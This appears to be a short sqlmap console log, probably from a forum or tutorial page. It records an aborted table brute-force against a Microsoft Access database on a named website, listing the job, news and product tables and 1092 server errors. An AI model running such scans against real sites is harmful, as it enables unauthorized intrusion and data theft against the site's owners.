 Sqlmap
[16:37:49] [INFO] retrieved: news
[16:38:14] [INFO] retrieved: job
[16:38:50] [INFO] tried 1092/3136 items (35%)
[16:38:50] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:38:51] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| job     |
| news    |
| product |
+---------+
[16:38:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1092 times
[16:38:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\whlaobing.com'
[*] shutting down at 16:38:51